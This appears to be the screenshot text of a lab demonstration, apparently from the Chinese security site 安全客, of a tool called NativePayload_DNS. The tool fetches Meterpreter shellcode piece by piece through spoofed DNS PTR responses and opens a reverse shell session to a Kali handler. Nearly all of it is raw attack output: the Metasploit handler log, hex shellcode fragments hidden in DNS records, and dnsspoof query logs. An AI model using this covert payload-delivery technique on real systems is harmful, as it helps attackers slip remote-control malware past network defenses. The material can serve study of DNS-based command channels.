 root@kali: ~
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (1189423 bytes) to 192.168.1.113
[*] Meterpreter session 7 opened (192.168.1.50:4444 -> 192.168.1.113:60426) at 2017-01-18 01:09:1
2 +0000
msf exploit(handler) > sessions -i 7
[*] Starting interaction with 7...
meterpreter > getpid
Current pid: 1792
meterpreter > ps -S 1792
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
1792 6648 NativePayload_DNS.exe x64 1 PC7\Damon C:\Users\Damon.PC7\Documents
\Visual Studio 2008\Projects\NativePayload_DNS\NativePayload_DNS\bin\Debug\NativePayload_DNS.exe
meterpreter >
Command Prompt - NativePayload_DNS.exe 1.1.1. 34 192.168.1.50
DNS Request Send: 1.1.1.22
DNS Response type PTR Record: "0x990xa50x740x610xff0xd50x850xc00x740x0a0x490xff0xce0x750xe5.1.com"
DNS Request Send: 1.1.1.23
DNS Response type PTR Record: "0xe80x930x000x000x000x480x830xec0x100x480x890xe20x4d0x310xc9.1.com"
DNS Request Send: 1.1.1.24
DNS Response type PTR Record: "0x6a0x040x410x580x480x890xf90x410xba0x020xd90xc80x5f0xff0xd5.1.com"
DNS Request Send: 1.1.1.25
DNS Response type PTR Record: "0x830xf80x000x7e0x550x480x830xc40x200x5e0x890xf60x6a0x400x41.1.com"
DNS Request Send: 1.1.1.26
DNS Response type PTR Record: "0x590x680x000x100x000x000x410x580x480x890xf20x480x310xc90x41.1.com"
DNS Request Send: 1.1.1.27
DNS Response type PTR Record: "0xba0x580xa40x530xe50xff0xd50x480x890xc30x490x890xc70x4d0x31.1.com"
DNS Request Send: 1.1.1.28
DNS Response type PTR Record: "0xc90x490x890xf00x480x890xda0x480x890xf90x410xba0x020xd90xc8.1.com"
DNS Request Send: 1.1.1.29
DNS Response type PTR Record: "0x5f0xff0xd50x830xf80x000x7d0x280x580x410x570x590x680x000x40.1.com"
DNS Request Send: 1.1.1.30
DNS Response type PTR Record: "0x000x000x410x580x6a0x000x5a0x410xba0x0b0x2f0x0f0x300xff0xd5.1.com"
DNS Request Send: 1.1.1.31
DNS Response type PTR Record: "0x570x590x410xba0x750x6e0x4d0x610xff0xd50x490xff0xce0xe90x3c.1.com"
DNS Request Send: 1.1.1.32
DNS Response type PTR Record: "0xff0xff0xff0x480x010xc30x480x290xc60x480x850xf60x750xb40x41.1.com"
DNS Request Send: 1.1.1.33
DNS Response type PTR Record: "0xff0xe70x580x6a0x000x590x490xc70xc20xf00xb50xa20x560xff0xd5.1.com"
Bingo Meterpreter session by DNS traffic ;)
root@kali: ~
root@kali:~#
root@kali:~# dnsspoof -i eth0 -f /root/Desktop/dns.txt
dnsspoof: listening on eth0 [udp dst port 53 and not src 192.168.1.50]
192.168.1.113.65463 > 192.168.1.50.53: 2+ PTR? 0.1.1.1.in-addr.arpa
192.168.1.113.65465 > 192.168.1.50.53: 2+ PTR? 1.1.1.1.in-addr.arpa
192.168.1.113.65467 > 192.168.1.50.53: 2+ PTR? 2.1.1.1.in-addr.arpa
192.168.1.113.65469 > 192.168.1.50.53: 2+ PTR? 3.1.1.1.in-addr.arpa
192.168.1.113.65471 > 192.168.1.50.53: 2+ PTR? 4.1.1.1.in-addr.arpa
192.168.1.113.59292 > 192.168.1.50.53: 2+ PTR? 5.1.1.1.in-addr.arpa
192.168.1.113.59294 > 192.168.1.50.53: 2+ PTR? 6.1.1.1.in-addr.arpa
192.168.1.113.57078 > 192.168.1.50.53: 2+ PTR? 7.1.1.1.in-addr.arpa
192.168.1.113.57080 > 192.168.1.50.53: 2+ PTR? 8.1.1.1.in-addr.arpa
192.168.1.113.57082 > 192.168.1.50.53: 2+ PTR? 9.1.1.1.in-addr.arpa
192.168.1.113.57084 > 192.168.1.50.53: 2+ PTR? 10.1.1.1.in-addr.arpa
192.168.1.113.57086 > 192.168.1.50.53: 2+ PTR? 11.1.1.1.in-addr.arpa
192.168.1.113.57088 > 192.168.1.50.53: 2+ PTR? 12.1.1.1.in-addr.arpa
192.168.1.113.57432 > 192.168.1.50.53: 2+ PTR? 13.1.1.1.in-addr.arpa
192.168.1.113.60675 > 192.168.1.50.53: 2+ PTR? 14.1.1.1.in-addr.arpa
192.168.1.113.60677 > 192.168.1.50.53: 2+ PTR? 15.1.1.1.in-addr.arpa
192.168.1.113.60679 > 192.168.1.50.53: 2+ PTR? 16.1.1.1.in-addr.arpa
192.168.1.113.60681 > 192.168.1.50.53: 2+ PTR? 17.1.1.1.in-addr.arpa
192.168.1.113.55055 > 192.168.1.50.53: 2+ PTR? 18.1.1.1.in-addr.arpa
192.168.1.113.55057 > 192.168.1.50.53: 2+ PTR? 19.1.1.1.in-addr.arpa
192.168.1.113.55059 > 192.168.1.50.53: 2+ PTR? 20.1.1.1.in-addr.arpa
192.168.1.113.56922 > 192.168.1.50.53: 2+ PTR? 21.1.1.1.in-addr.arpa
192.168.1.113.56924 > 192.168.1.50.53: 2+ PTR? 22.1.1.1.in-addr.arpa
192.168.1.113.56926 > 192.168.1.50.53: 2+ PTR? 23.1.1.1.in-addr.arpa
192.168.1.113.56928 > 192.168.1.50.53: 2+ PTR? 24.1.1.1.in-addr.arpa
192.168.1.113.56930 > 192.168.1.50.53: 2+ PTR? 25.1.1.1.in-addr.arpa
192.168.1.113.56932 > 192.168.1.50.53: 2+ PTR? 26.1.1.1.in-addr.arpa
192.168.1.113.56934 > 192.168.1.50.53: 2+ PTR? 27.1.1.1.in-addr.arpa
192.168.1.113.56936 > 192.168.1.50.53: 2+ PTR? 28.1.1.1.in-addr.arpa
192.168.1.113.60940 > 192.168.1.50.53: 2+ PTR? 29.1.1.1.in-addr.arpa
192.168.1.113.58205 > 192.168.1.50.53: 2+ PTR? 30.1.1.1.in-addr.arpa
192.168.1.113.58207 > 192.168.1.50.53: 2+ PTR? 31.1.1.1.in-addr.arpa
192.168.1.113.58209 > 192.168.1.50.53: 2+ PTR? 32.1.1.1.in-addr.arpa
192.168.1.113.58211 > 192.168.1.50.53: 2+ PTR? 33.1.1.1.in-addr.arpa
安全客 ( bobao.360.cn )